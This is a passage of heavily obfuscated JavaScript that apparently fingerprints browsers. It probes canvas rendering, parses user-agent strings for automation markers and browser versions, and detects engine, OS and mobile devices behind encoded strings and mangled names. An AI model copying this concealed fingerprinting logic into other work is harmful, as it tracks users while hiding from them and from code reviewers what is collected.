          do {
            var i = n((F) => S[F > 423 ? F + 34 : F > -101 ? F < -101 ? F + 65 : F < -101 ? F + 71 : F + 100 : F - 85], 1);
            P[R(86)].push(P[P[i(24)] + s(205)] & 255), P[s(176)] >>= P[s(202)] + 19, P[6] -= s(184);
          } while (P[P.m螷釤e + 17] > 7);
          P["seᜬ芗"] = -(P[R(87)] + s(195));
        }
    }
    return P[a(141)] > -1 && P.ssi씻.push((P[5] | P[f(91)] << P[P.m螷釤e + a(143)]) & 255), P[R(87)] > P[R(87)] + 46 ? P[233] : J(P.ssi씻);
  }
})[Z(17)]();
function $(...u) {
  return u[u[Z(R(92))] - 1];
}
m($, "wt倀i");
function W(u, E, a, A) {
  var T = n((t) => S[t > -28 ? t > -28 ? t < -28 ? t + 18 : t > -28 ? t + 27 : t - 27 : t + 92 : t - 53], 1);
  switch (a = [Z.apply(R(53), [21])], A = Z(20), y) {
    case R(90):
      return;
    case (o.vl픨o() ? 30 : R(111)):
      return !u;
    case (o.繺uj뮮[Z[R(93)](R(53), [19]) + A](R(51)) == T(143) ? R(91) : 79):
      return u - E;
    case -26:
      return -u;
    case (o.vl픨o() ? -31 : void 0):
      return u + E;
    case (o.㯖쁫in[Z.apply(void 0, [21])](R(59)) == R(94) ? T(109) : -T(139)):
      return typeof u;
    case (o.vl픨o() ? 64 : -218):
      return u / E;
    case (o.㯖쁫in[a[R(47)]](T(69)) == T(104) ? R(465) : -155):
      return u * E;
  }
}
m(W, "aⲩls"), x(h, R(51));
function h(...u) {
  if (u[R(44)] = R(51), u.w蝧ha = -R(95), u.w蝧ha > 22)
    return u[-8];
  var E = n((a) => S[a > 497 ? a + 25 : a > 497 ? a - 73 : a < -27 ? a + 2 : a + 26], 1);
  return $(u[u[R(96)] + R(95)] = y + (y = u[u[R(96)] + R(95)], u[R(96)] + E(106)), u[0]);
}
m(h, "勒el跧"), y = y, o1 = I(165)[c1](null);
const d = { [O1 + Z(24) + R(101)]: R(97), [Z(R(103))]: !0, [Z[R(57)](R(53), R(98))]: R(100), [Z(R(99))]: R(100) }, A1 = { [Z(R(102)) + a1[0] + R(101)]: R(100), [Z(R(102)) + Z(R(448))]: R(100), [a1[1]]: !1, [p1]: !0 }, t1 = { [Z(29)]: R(97), [Z(R(103))]: !0, [Z(R(98))]: R(97), [Z(R(104)) + a1[2]]: R(100) };
function b(u, E, a) {
  var A = [Z(R(161)), Z(38)], T, t;
  T = Z(35), t = Z(R(64));
  const r = m(() => u(), "s荗鶄o");
  return $(I(165)[t](r, Z.call(R(53), 33), { [Z(R(105))]: E, [T]: !1, [A[0] + Z[R(93)](void 0, [37])]: !1, [A[1]]: !0 }), r[Z(R(174))] = a, r);
}
m(b, "m㯶aj");
const bR = m(() => I(877)[Z(R(361)) + Z(41)], "l넾ie"), qR = [Z(42), Z(43) + Z(44), Q1, F1["cⰹ鞤a"], Z(R(275)), a1[3], Z(49), a1[R(56)]], gR = x((...u) => (u.length = R(51), u.a蝧ge = -R(132), u[R(106)] > u[R(106)] + R(121) ? u[-201] : u[0][Z(51)](x((...E) => (E[R(44)] = 1, E.c隴rs = 60, E[R(107)] > 107 ? E[E[R(107)] - 197] : new (I(53))(E[0], R(126))), 1))), 1), NR = gR(qR), KR = m(() => NR[Z(R(261))]((u) => {
  var E = [Z.apply(void 0, [R(193)])];
  return u[E[R(47)]](bR());
}) ? R(51) : R(47), "ex衷䭃"), MR = b(KR, Z(54), A1), JR = [MR], YR = m((...u) => {
  var E = n((a) => S[a > -17 ? a > -17 ? a > 507 ? a + 45 : a > 507 ? a - 89 : a + 16 : a + 61 : a + 59], 1);
  return u.length = R(47), u.nt쨋e = u.maﵢe, u.nt쨋e = I(877)[Z(R(108)) + Z.call(R(53), 56)], u[E(130)] = u.nt쨋e, u[R(109)] == W(0, y = 16) && o.㯖쁫in[Z(57)](E(80)) == R(94) ? "" : (u[R(85)] = R(123), u[u[11] - 93] > 158 ? u[-135] : u[R(109)]);
}, "n넾at"), HR = [Z.apply(R(53), [R(124)]) + "ss", Z(59), F1[R(110)] + "js", Z(R(95)) + Z(R(208)), Z(R(48)), a1[5], Z.call(R(53), 65)], XR = m(() => {
  try {
    const u = YR()[Z(66)](), E = m((T) => new (I(53))(T, "i"), "e놎ar");
    if (HR[Z(67)](x((...T) => (T.length = R(51), T.m〆ot = R(138), T.m〆ot > 211 ? T[-167] : E(T[T.m〆ot - 127])[Z(68)](u)), 1)))
      return R(51);
    const a = u[Z[R(57)](R(53), R(112))](/chrome\/(\d+)/i);
    if (a && I(R(113))[Z(R(111))](a[R(51)]) < 90)
      return R(114);
    const A = u[Z(R(112))](/firefox\/(\d+)/i);
    return A && I(R(113))[Z(71) + R(191)](A[1]) < 80 ? 0.1 : 0;
  } catch {
    return R(114);
  }
}, "b媐ir"), QR = b(XR, Z(72), A1), pR = [QR], OR = [], cR = [], dR = m(async (...u) => {
  u[R(44)] = 0, u.p㪖ri = -R(79), u[R(118)] = 0;
  try {
    var E = n((t) => S[t > 566 ? t - 31 : t < 42 ? t - 98 : t - 43], 1);
    u[R(51)] = [Z[R(93)](R(53), [R(162)])], u[u[R(115)] + 15] = { [R(116)]: Z[R(93)](R(53), [u[R(115)] + 88]) }, u[3] = Z.apply(void 0, [u[R(115)] + (u[R(115)] + R(128))]), u.fl폨体 = I(-E(199))[u[u[R(115)] + R(90)]][Z(E(197))];
    const A = I(-R(209))[u[2][E(196)]](Z(76))[Z(77)]("2d");
    if (W(A, h(E(184))))
      return 0;
    const T = (() => {
      const t = Z(78) + Z(79) + Z[E(173)](void 0, [80]) + Z.call(void 0, 81);
      let r = "";
      for (let B = E(127); B < t[Z(82)] && o.繺uj뮮[Z(83) + Z(84)](1) == 110; B += 2) {
        var j = Z(R(210));
        r += I(-689)[Z(85)](I(269)[j + "nt"](t[Z(E(393))](B, 2), R(90)) ^ (2 + B / 2) % R(189));
      }
      return r;
    })();
    if (u[11] = A[Z(R(117))](T)[Z(88)], (W(I(269)[Z(R(176)) + "te"](u[11]), h(u.p㪖ri + 43)) || u[u[R(115)] + 24] <= R(47)) && o.vl픨o() && (u[R(118)] += 0.03), I(-E(199))[u[1][0] + Z[E(137)](E(133), 91)][Z(R(117))] !== u.fl폨体) {
      var a = n((t) => S[t < 468 ? t + 55 : t + 38], 1);
      u.aಯif += a(104);
    }
    u[E(160)] = I(E(249))[Z[R(93)](R(53), [E(200)])]({ [Z(E(357))]: 3 }, () => A[Z(74)](T)[Z(88)]), u[13] = W(I(-567)[Z.call(R(53), R(121))](...u[u[E(195)] + E(183)]), I(-E(255))[Z(95)](...u[u.p㪖ri + E(183)]), y = E(171)), u[E(159)] > R(216) && (u.aಯif += 0.02);
  } catch {
    u.aಯif += R(122);
  }
  return u[R(115)] > u[R(115)] + R(123) ? u[-R(187)] : u[R(118)];
}, "tﹲe槝"), LR = b(dR, Z(96), t1), CR = [LR];
u1 = u1;
const RZ = $((function(u) {
  var E = -113, a, A;
  for (a = 128, A = { U: m((j = a == 57, B) => {
    var P = n((f) => S[f > -60 ? f < -60 ? f + 32 : f + 59 : f - 25], 1);
    if (B = m((f, s, D, i, F) => {
      if (typeof i > "u" && (i = l), typeof F === R(55) && (F = w), D && i !== l)
        return B = l, B(f, -1, D, i, F);
      if (i === B)
        return l = s, l(D);
      if (f !== s)
        return F[f] || (F[f] = i(U[f]));
    }, "s荗鶄o"), j)
      return E;
    if (a == -R(51))
      return E += 122, "S";
    return u[u[Z(97)] = (A[R(272)] == -R(124) && W)(3, y = -A[P(118)])] = (E == -235 ? A : I(351)).f, u[u[A.g] = W(R(56), (E == -235 ? h : I(22))(-(a == 12 || A).c))] = B(R(405)), E += A[R(127)] == R(254) ? A.R : 76, "S";
    function l(f, s = '1#7~x=5waYXQ3EvTby+i0,PIDCrBoLONMgs*2>l_GnzFt{8(./;J4<S%f}k"V$KH:]^R9!uZ@e|dpq)mh`?WUA&[jc6', D, i, F = [], k, G = 0, z, q, K) {
      var Y = n((e) => S[e < 68 ? e - 48 : e > 592 ? e - 75 : e < 592 ? e > 68 ? e - 69 : e - 85 : e + 43], 1);
      for (D = "" + (f || ""), i = D.length, k = Y(153), z = -1, q = Y(153); q < i; q++)
        if (K = s.indexOf(D[q]), K !== -R(51))
          if (z < 0)
            z = K;
          else {
            z += K * 91, k |= z << G, G += (z & R(125)) > Y(179) ? 13 : 14;
            do
              F.push(k & 255), k >>= 8, G -= Y(175);
            while (G > 7);
            z = -R(51);
          }
      return z > -Y(157) && F.push((k | z << G) & 255), J(F);
    }
  }, "U"), [R(263)]: 330, j: -R(124), [R(126)]: 118, q: -R(77), Y: -115, [R(141)]: n(() => a == 74), [R(127)]: Z(R(128)), C: m(() => a += A[R(131)], "C"), f: Z(R(173)) + Z(101) + Z(102) + "r", [R(257)]: () => {
    var j = n((B) => S[B < -39 ? B - 6 : B < 485 ? B > 485 ? B + 40 : B + 38 : B + 80], 1);
    return u[u[A.b] = (E == -R(129) && W)(E == E + (E == -113 ? R(364) : "D") ? -21 : 1, y = -R(98))] = Z.apply(R(53), [j(247)]) + Z(j(122));
  }, [R(259)]: R(188), [R(145)]: n((j = E == -113) => j ? a += a - R(82) : E), v: m((j = a == R(130)) => j ? (E *= R(59), E -= 67) : arguments, "v"), [R(266)]: Z(105) + Z(R(228)), u: m(() => (A.p(), a += R(318), A.e = !1), "u"), c: 26, K: -122, [R(131)]: 114, [R(139)]: () => (A.c == -14 || R(100)) && o.繺uj뮮[Z.apply(R(53), [R(132)])](1) == R(133) ? (E += A.f == -115 ? 91 : 2, a -= 114, "ac") : (E = -R(285), E *= 2, E += 117, "ac"), [R(258)]: (j = typeof A[R(127)] == Z(R(134))) => j ? A : E -= R(320), [R(274)]: Z(109), ai: n((j) => j.e ? -580 : R(74), 1), aj: x(n((...j) => (j[R(44)] = R(51), j.hi鯔뿞 = R(88), j.hi鯔뿞 > j.hi鯔뿞 + R(134) ? j[-140] : j[R(47)] != -(j[R(136)] + R(135)) && j[0] + (j[R(136)] + 115))), 1), [R(438)]: x(n((...j) => (j.length = 1, j.c폨ol = j[0], j[R(137)] != R(130) && j[R(137)] - R(129))), 1) }; E + a != R(197) && o.㯖쁫in[Z(R(133))](R(59)) == 111; ) {
    let j = function(B) {
      return S[B < 607 ? B < 83 ? B - 54 : B < 607 ? B - 84 : B + 74 : B - 32];
    };
    m(j, "㛖af쭫");
    var T, t, r;
    switch (T = { gy鈴ඟ: Z(117) }, t = Z(j(409)), r = Z(112), E + a) {
      case R(138):
        if (A[R(139)]() == "ac")
          break;
      case (o.vl픨o() ? R(80) : R(430)):
      case 146:
      case (o.繺uj뮮[Z(R(94)) + r](R(51)) == 110 ? 708 : R(184)):
      case (o.㯖쁫in[Z(110)](j(180)) != R(94) ? -159 : R(421)):
        u[u[A.b] = W(1, y = -26)] = Z(113) + t, u[u[Z(j(263))] = W(R(59), (A.o = h)(-A[R(140)]))] = A.d, A.u();
        break;
      case (o.㯖쁫in[Z(R(133))](j(180)) == 111 ? A[R(336)](A) : void 0):
      case j(490):
        if (A.U() == "S" && o.繺uj뮮[Z(110)](j(172)) == 110)
          break;
      case (o.vl픨o() ? 513 : -R(133)):
      case (o.vl픨o() ? 977 : R(227)):
      default:
        if (!o.vl픨o()) {
          E += A.j, a += R(56);
          break;
        }
        E = -75, E -= 58, a += A.f == "k" ? A[R(262)] : R(146);
        break;
      case R(108):
      case (o.w걡쁫i[Z(116)](j(172)) != "a" ? j(284) : 705):
        if (A = j(174), A[j(262)]() && o.㯖쁫in[Z(j(254))](R(59)) == 111) {
          E -= 44, a += 4;
          break;
        }
        E = -(a - j(271)), E -= R(256), a += A.i;
        break;
      case A.ak(a):
        A.H(), u[u[Z[R(93)](void 0, [R(142)])] = W(2, (typeof A.b == T.gy鈴ඟ ? I(R(363)) : h)(-A[j(261)]))] = (E == j(264) ? I(-299) : A).d, E += A.K, A[R(278)] = !1;
        break;
      case (o.㯖쁫in[Z(R(133))](2) == R(94) ? j(422) : j(265)):
      case j(353):
        if (E == 55) {
          A[j(417)](), A[j(266)]();
          break;
        }
        u[u[Z(R(146))] = 0] = Z(118), E -= 90, a += 114;
        break;
      case (o.vl픨o() ? j(181) : 127):
        u[u[Z(118)] = R(47)] = Z(j(267)), a += 114;
    }
  }
})(u1 || (u1 = {})), [[a1[R(62)], Z(120) + Z(R(76))], [Z(122), Z(123)], [Z(R(198)) + R(147), Z(125) + R(147)], [Z[R(57)](void 0, 126), Z(R(138))], [Z(128), Z(129) + "on"], [Z(130), F1.c苧la], [Z(R(226)), Z(R(342))], [Z.apply(void 0, [R(343)]), Z(R(330))], [Z[R(57)](void 0, 136), a1[7] + Z(R(148))], [Z(45), Z.call(R(53), 138)], [Z.apply(void 0, [R(149)]), Z(140)], [Z(R(264)), Z(63)], [Z(141), Z(R(474))], [Z(R(238)) + "JS", Z(144)], [Z(145), Z(R(339))], [Z(R(431)) + Z(44), Z(65)], [Z(R(213)) + Z[R(57)](R(53), 148) + "me", Z(149)], [Z(150), Z(R(119))]]), ZZ = RZ[Z.call(void 0, R(466))]((u, [E, a]) => $(u[E] = a, u), {}), C = x((...u) => (u[R(44)] = 1, u.rꂑbu = 93, u.rꂑbu > R(182) ? u[173] : ZZ[u[R(47)]]), 1), ZR = class uR extends I(R(185)) {
  constructor(E, a) {
    super(a), this.state = E, this.name = Z.call(void 0, 153), I(165).setPrototypeOf(this, uR.prototype);
  }
};
m(ZR, "am䗓h");
let r1 = ZR;
Q = Q, v = $(x(n((...u) => {
  var E;
  u.length = 1, u[R(155)] = -R(150), E = x((...A) => {
    var T = n((t) => S[t < 469 ? t < -55 ? t - 91 : t + 54 : t + 80], 1);
    if (A[R(44)] = 5, A[82] = -T(297), typeof A[A[T(134)] + R(130)] === R(55) && (A[3] = a), A[R(152)] = A[2], typeof A[4] === R(55) && (A[A[T(134)] + 129] = w), A[R(153)] = A[R(47)], A[T(34)])
      return [A[4], A[1]] = [A[3](A[R(56)]), A["cꬡᚌr"] || A[T(135)]], E(A[R(153)], A[4], A.nc䧣i);
    if (A.nc䧣i == A[A[R(151)] + 128])
      return A[A[A[T(134)] + T(137)] + T(67)] ? A[R(153)][A[T(39)][A[1]]] : w[A[T(136)]] || (A.nc䧣i = A[A[82] + 129][A["cꬡᚌr"]] || A[A[R(151)] + T(113)], w[A[R(153)]] = A[R(152)](U[A[T(136)]]));
    if (A.nc䧣i && A[3] !== a)
      return E = a, E(A["cꬡᚌr"], -T(34), A[R(152)], A[R(58)], A[4]);
    if (A[A[A[82] + T(137)] + T(113)] === E)
      return a = A[R(51)], a(A.nc䧣i);
    if (A[R(153)] !== A[1])
      return A[A[82] + (A[R(151)] + 254)][A["cꬡᚌr"]] || (A[T(39)][A["cꬡᚌr"]] = A[R(58)](U[A["cꬡᚌr"]]));
  }, R(61)), u.s伃멮p = -R(77), u[R(156)] = E(u[R(155)] + 199), u.矊ls듾 = Z(155), u[u[R(155)] + R(77)][Z(150)] = Z(R(119)), u[R(47)][Z.call(void 0, 154)] = u.矊ls듾, u[u[R(155)] - (u[R(155)] - R(47))][E(156)] = Z(157), u[0][u[R(156)]] = E(u[R(155)] + 200), x(a, 1);
  function a(...A) {
    var T;
    for (A[R(44)] = R(51), A[222] = A.vo矊鯔, A[R(186)] = 'PJiVUaMcbsgB,7SG^rZEIOTmW_AyhKpqd)lfDYN=o@Lx1Rtjnk3<`Q{wvu"#:F9e%XH;(>[0]*.5}2~$4!+z68?&|/C', A[R(59)] = "" + (A[R(47)] || ""), A.jnu貇 = A[R(59)].length, A[R(159)] = [], A[R(158)] = 0, A[R(62)] = 0, A.le叀켫 = -1, T = R(47); T < A.jnu貇; T++)
      if (A[R(88)] = A[222].indexOf(A[R(59)][T]), A[9] !== -R(51))
        if (A[R(157)] < R(47))
          A[R(157)] = A[R(88)];
        else {
          A.le叀켫 += A[9] * R(81), A[R(158)] |= A[R(157)] << A[6], A[6] += (A.le叀켫 & R(125)) > 88 ? 13 : R(82);
          do
            A[R(159)].push(A.is蜗w & 255), A[R(158)] >>= R(69), A[R(62)] -= R(69);
          while (A[6] > R(74));
          A[R(157)] = -R(51);
        }
    return A[R(157)] > -R(51) && A[R(159)].push((A[R(158)] | A[R(157)] << A[R(62)]) & 255), J(A[R(159)]);
  }
  m(a, "e퀨dm");
}), R(51))(Q || (Q = {})), R(53)), x(n((...u) => {
  var E;
  u.length = 1, u[196] = -90, E = x((...A) => {
    if (A.length = R(61), A[R(108)] = A[R(47)], typeof A[3] > "u" && (A[3] = a), A[240] = A[2], typeof A[4] === R(55) && (A[R(56)] = w), A[3] === R(53) && (E = A[R(56)]), A[3] === E)
      return a = A[1], a(A[R(160)]);
    if (A[55] !== A[1])
      return A[R(56)][A[R(108)]] || (A[4][A[55]] = A[3](U[A[R(108)]]));
    if (A[240] == A[3])
      return A[R(51)] ? A[55][A[4][A[1]]] : w[A[55]] || (A[R(160)] = A[R(56)][A[R(108)]] || A[3], w[A[R(108)]] = A[240](U[A[R(108)]]));
    if (A[R(51)])
      return [A[4], A[1]] = [A[3](A[4]), A[55] || A[R(160)]], E(A[55], A[4], A[240]);
    if (A[R(160)] == A[55])
      return A[1][w[A[240]]] = E(A[55], A[1]);
  }, R(61)), u.i郴ns = u[196] - R(161), u[3] = Z(161), u[R(56)] = [Z(R(119))], u.y涝cc = u[4], u[R(47)][Z(150)] = u.y涝cc[0], u[R(47)][E(160)] = u[R(58)], u[u.i郴ns + R(84)][E(162)] = Z.apply(void 0, [u.i郴ns + R(312)]), u[0][Z(164)] = Z(R(171)), u[u[R(183)] + R(162)][E(166)] = Z(167), u[u[u.i郴ns + 322] + R(162)][Z[R(57)](void 0, 168)] = E(169), u[u[196] + 90][Z(R(163))] = Z[R(57)](void 0, 171), u[R(47)].IE = E[R(93)](R(53), [172]), u[u.i郴ns + 126][Z(173)] = Z(174), u[u.i郴ns + R(84)][E(R(252))] = E(176), x(a, R(51));
  function a(...A) {
    var T;
    for (A.length = 1, A.pl페伃 = A.f페除o, A[R(164)] = ';YaieSAXBTn]p1y4VRdC)>r%btZ_*{@jxDo86:~LEw,`3s[=Q?PW2^/Ff+"G$HMq#5<vu&I9(z.hKU0k!7mgON}Jcl|', A.ff즻o = "" + (A[R(47)] || ""), A.pl페伃 = A.ff즻o.length, A[R(168)] = [], A[R(166)] = R(47), A.pra듾 = R(47), A[R(74)] = -1, T = R(47); T < A.pl페伃; T++)
      if (A[R(165)] = A[R(164)].indexOf(A.ff즻o[T]), A[R(165)] !== -1)
        if (A[7] < R(47))
          A[R(74)] = A["牚otۯ"];
        else {
          A[7] += A["牚otۯ"] * R(81), A.㾶at쑋 |= A[R(74)] << A[R(167)], A.pra듾 += (A[R(74)] & 8191) > R(73) ? R(79) : R(82);
          do
            A.r挍ob.push(A.㾶at쑋 & R(83)), A[R(166)] >>= 8, A[R(167)] -= 8;
          while (A.pra듾 > R(74));
          A[7] = -1;
        }
    return A[R(74)] > -1 && A[R(168)].push((A.㾶at쑋 | A[R(74)] << A[R(167)]) & R(83)), J(A.r挍ob);
  }
  m(a, "l踷pa");
}), R(51))(v || (v = {}));
function l1(u, E) {
  return u[Z(R(280))](E) !== W(R(51), y = -R(98));
}
m(l1, "c徰ቼl");
function c(u, E) {
  return u[Z(178)](E) !== W(1, y = -R(98));
}
m(c, "t玺y韄");
function AR(u, E) {
  if (Z(R(315)) in u && o.㯖쁫in[Z(180)](2) == R(94))
    return u[Z(179)](E);
  for (let a = R(47); a < I(R(169))[Z(181)](u)[Z(182)] && o.w걡쁫i[Z(R(269))](1) == "a"; a++)
    if (E(u[a], a, u) && o.w걡쁫i[Z[R(57)](R(53), 183)](1) == R(172))
      return u[a];
  return W(0, y = 16);
}
m(AR, "믎up䁣"), x(_1, R(51));
function _1(...u) {
  return u.length = R(51), u[R(170)] = -131, u[R(170)] > -35 ? u[-139] : I(R(171))[Z.call(void 0, 184)](u[u.㩆ew컛 - (u[R(170)] - 0)]);
}
m(_1, "u衷mh");
function z1(u, ...E) {
  for (const a of E)
    if (typeof a === Z[R(57)](R(53), 185) && o.繺uj뮮[Z(186) + Z(R(443))](1) == R(133)) {
      if (l1(u, a) && o.vl픨o())
        return !0;
    } else if (AR(u, x((...A) => (A[R(44)] = R(51), A[R(135)] = A[R(47)], a[Z(188)](A[60])), R(51))) != null && o.w걡쁫i[Z(189)](1) == R(172))
      return !0;
  return R(100);
}
m(z1, "c鉔唠o");
function j1(u) {
  var E = [Z(190)], a;
  if (a = E[R(47)] in o1, a) {
    var A = $(o1[Z.call(void 0, 191)] = Z(192), x(n((...T) => {
      var t, r, j;
      for (T.length = R(51), T[R(138)] = -R(150), t = T[R(47)].length, T[100] = R(162), T[T[127] + R(179)] = [], T[R(177)] = R(47), r = 0; r < t && o.繺uj뮮[Z(R(45))](1) == 110; r++)
        T[T[R(138)] + (T[R(173)] - R(174))].push(r !== T[R(173)] - R(162) && T[R(47)][r] > T[R(47)][r - 1] ? W(T[R(59)][r - R(51)], 1, h(-31)) : 1);
      for (j = W(t, 1, h(17)); j >= T[T[R(138)] + 176] + 49 && o.w걡쁫i[Z.apply(R(53), [194])](R(51)) == R(172); j--)
        j !== t - R(51) && T[R(47)][j] > T[T[100] - 90][j + 1] && (T[T[100] - (T[127] + R(148))][j] = I(-R(175)).max(T[T[R(138)] + 51][j], W(T[R(59)][j + R(51)], T[R(173)] - R(176), h(-R(54))))), T[R(177)] += T[T[T[100] + R(178)] + R(179)][j];
      return T[100] > 183 ? T[R(48)] : T.糪eyſ;
    }), R(51)));
    I(781).log(A);
  }
  return u[Z(152)](x((...T) => (T.length = 2, T.h谷os = 102, T.h谷os > R(180) ? T[-R(121)] : W(T[0], T[1] ? R(51) : T.h谷os - R(231), h(-31))), R(59)), R(47));
}
m(j1, "en茇v");
let E1 = null, N = R(181), m1 = R(181), k1 = null, i1 = R(181);
function I1() {
  var A;
  var u = [Z(200)];
  if (E1 !== R(181))
    return E1;
  const E = I(R(200)), a = I(877);
  return j1([Z(R(182)) in a, Z(R(183)) + Z(197) + Z(198) + Z(199) in a, a[u[0]][Z(201)](Z(202)) === R(47), Z(203) in E, Z(204) in E, Z[R(93)](R(53), [205]) in E, Z(R(183)) + Z(206) + Z(R(154)) + "r" in E]) >= R(61) && o.vl픨o() ? $(E1 = Q[Z(208) + R(338)], E1) : j1([Z(R(270)) in E, Z(210) in E, Z(R(229)) in E, a[Z(200)][Z(R(184))](Z(212)) === R(47), Z(213) + Z(214) + Z(R(276)) in a, Z(216) in E]) >= 4 ? $(E1 = Q[Z(217)], E1) : j1([Z(218) in I(877), Z(219) in (((A = I(-869)[Z(R(185)) + Z(221) + Z(R(186))]) == null ? void 0 : A[Z[R(57)](R(53), 223)]) ?? {}), Z[R(93)](R(53), [224]) in E, Z(225) in E, Z(226) in E, Z[R(93)](R(53), [227]) in E]) >= 4 ? $(E1 = Q[Z(R(187))], E1) : $(E1 = Q[Z.call(R(53), 150)], E1);
}
m(I1, "la鉔뙞");
function R1() {
  var a;
  if (N !== null)
    return N;
  const u = (a = I(R(249))[Z[R(57)](void 0, 229)]) == null ? void 0 : a[Z(230)]();
  if (c(u, Z(231)) && o.㯖쁫in[Z(232)](2) == R(94))
    return $(N = v[Z(233)], N);
  if (c(u, Z[R(57)](void 0, 234)) && o.㯖쁫in[Z[R(93)](R(53), [232])](R(59)) == 111)
    return $(N = v[Z(235)], N);
  if (c(u, Z(236)))
    return $(N = v[Z(237)], N);
  if (c(u, Z(238)) || c(u, Z(R(429))))
    return $(N = v.IE, N);
  if (c(u, Z(240)))
    return $(N = v[Z(241)], N);
  if (c(u, Z(R(188))))
    return $(N = v[Z(243)], N);
  if (c(u, Z(R(214))) || c(u, Z(245)))
    return $(N = v[Z(246)], N);
  if (c(u, Z(247)) && o.㯖쁫in[Z(248) + Z(249)](R(59)) == R(94)) {
    let A = function(T, t = 'PuQSgCDKYfER@%h{ZqbL9wpB2<O=v;,sm#$cd:M?X~0x&IGoWi})>A`TV(|yHe^3*!/F5Ua18Jn4+.]6zkNtjl_r["7', r, j, B = [], P, l, f, s, D) {
      for (r = "" + (T || ""), j = r.length, P = R(47), l = R(47), f = -R(51), s = R(47); s < j; s++)
        if (D = t.indexOf(r[s]), D !== -R(51))
          if (f < 0)
            f = D;
          else {
            f += D * 91, P |= f << l, l += (f & R(125)) > R(73) ? 13 : 14;
            do
              B.push(P & R(83)), P >>= 8, l -= 8;
            while (l > R(74));
            f = -1;
          }
      return f > -R(51) && B.push((P | f << l) & 255), J(B);
    };
    m(A, "l踷pa");
    var E = m((T, t, r, j, B) => {
      if (typeof j > "u" && (j = A), typeof B === R(55) && (B = w), T !== t)
        return B[T] || (B[T] = j(U[T]));
      j === R(53) && (E = B);
    }, "e놎ar");
    return $(N = v[E[R(93)](void 0, [250])], N);
  }
  return c(u, Z.call(R(53), 251)) && o.㯖쁫in[Z(248) + Z(249)](2) == R(94) ? $(N = v[Z(252)], N) : c(u, Z.apply(R(53), [253])) ? $(N = v[Z(254)], N) : c(u, Z(R(83))) ? $(N = v[Z(R(189))], N) : c(u, Z(257)) ? $(N = v[Z(258)], N) : $(N = v[Z(R(302))], N);
}
m(R1, "d滽茇i");
const uZ = m((u) => {
  if (W(u, h(R(104))) && o.繺uj뮮[Z(259)](1) == R(133))
    return 0;
  const E = u[Z(260)](/_/g, R(190)), a = E[Z(261)](R(190)), A = I(269)[Z(262) + R(191)](a[0], R(237));
  return I(R(113))[Z[R(93)](R(53), [263])](A) ? 0 : A;
}, "o徰uy");
let AZ = Z(264), EZ = Z[R(57)](void 0, 265), TZ = Z(R(292)) + Z(267) + Z.call(void 0, 268) + Z(269) + F1[R(192)], PZ = Z(271), aZ = Z(272), jZ = Z(273), tZ = Z.apply(void 0, [274]), IZ = Z(275), BZ = Z.call(R(53), 276), fZ = Z(277) + Z(278) + Z(279);
const T1 = x((...u) => (u[R(44)] = R(51), u[R(51)] = 23, u[1] > 109 ? u[134] : new (I(R(193)))(u[R(47)], R(126))), R(51));
function B1(...u) {
  if (u[R(44)] = R(47), u[R(120)] = u[2], m1 !== null && o.w걡쁫i[Z(R(169))](1) == R(172))
    return m1;
  switch (u[R(194)] = I(877)[Z(281) + Z(282)][Z(283)](), u.栭pxe = -82, u.a印rm = R1(), u[R(120)] = R(53), u.a印rm) {
    case v[Z(285)]:
      u[u[R(196)] + 174] = u[R(194)][Z(R(195))](T1(AZ));
      break;
    case v.IE:
      u[u.栭pxe + 174] = u.ng蛇e[Z[R(57)](R(53), R(195))](T1(EZ));
      break;
    case (o.w걡쁫i[Z(R(169))](R(51)) == "a" ? v[Z(286)] : null):
      u[R(120)] = u[R(194)][Z(284)](T1(TZ));
      break;
    case v[Z[R(57)](R(53), 287)]:
      u[R(120)] = u.ng蛇e[Z(284)](T1(PZ));
      break;
    case (o.vl픨o() ? v[Z(288)] : null):
      u[R(120)] = u[R(194)][Z(284)](T1(aZ));
      break;
    case (o.繺uj뮮[Z(289) + Z(R(225))](R(51)) != R(133) ? null : v[Z(291)]):
      u[R(120)] = u[R(194)][Z.apply(void 0, [R(195)])](T1(jZ));
      break;
    case v[Z(292)]:
      u[u.栭pxe + 174] = u.ng蛇e[Z.apply(void 0, [284])](T1(tZ));
      break;
    case v[Z(293)]:
      u[R(120)] = u[R(194)][Z(284)](T1(IZ));
      break;
    case (o.l넞eg > -R(201) ? v[Z(294)] : null):
      u[R(120)] = u.ng蛇e[Z(284)](T1(BZ)) || u.ng蛇e[Z(284)](T1(fZ));
      break;
    default:
      u[u[R(196)] + 174] = null;
  }
  return u[92] && u[92][Z(295)] > 1 ? $(m1 = uZ(u[R(120)][u.栭pxe + R(197)]), m1) : u.栭pxe > R(174) ? u[u.栭pxe + R(291)] : $(m1 = R(47), m1);
}
m(B1, "ba갱滽");
function v1(...u) {
  return u[R(44)] = R(47), u.睺obఏ = -126, u.㓖ab쥫 = I1(), u.urrs = -R(134), u.tſas = u.㓖ab쥫 === Q[Z(296)], u[R(199)] = u.㓖ab쥫 === Q[Z.apply(R(53), [u.urrs + R(250)])], W(u.tſas, h(30)) && W(u.n蛇ob, y = R(104)) ? R(100) : (u[3] = I(22), u.urrs > u.睺obఏ + R(198) ? u[-192] : j1([Z[R(57)](R(53), 298) in u[R(58)], Z(299) + Z.apply(R(53), [300]) in u[3], u.tſas && W(Z(301) + Z(302) in u[R(58)], y = R(104)), u[R(199)] && /android/i[Z(303)](I(877)[Z(304) + Z(305)]), Z(306) in u[3]]) >= 2);
}
m(v1, "s㮦ta");
function ER() {
  return v1() && j1([Z(R(367)) in I(R(200)), Z(308) in I(R(200))]) >= 1;
}
m(ER, "nooࡏ");
function TR() {
  return W(aR(), h(R(104))) && I1() === Q[Z(309)] && j1([W(Z(310) in I(22), y = R(104)), W(Z(311) in I(R(200)), h(30))]) >= R(51);
}
m(TR, "f榍퓸i");
function PR() {
  return k1 !== null && o.l넞eg > -R(201) ? k1 : $(k1 = ER() || TR(), k1);
}
m(PR, "b㘶oꆡ");
function aR(...u) {
  var E;
  u[R(44)] = 0, u[R(202)] = u[R(62)], E = m((t, r, j, B, P) => {
    if (typeof B > "u" && (B = T), typeof P > "u" && (P = w), t !== r)
      return P[t] || (P[t] = B(U[t]));
    if (B === E)
      return T = r, T(j);
    if (j && B !== T)
      return E = T, E(t, -1, j, B, P);
    B === void 0 && (E = P);
  }, "e놎ar"), u[104] = u[R(202)], u[R(123)] = Z(319), u[R(74)] = I(22);
  const { [Z(312)]: a, [Z(313)]: A } = u[7];
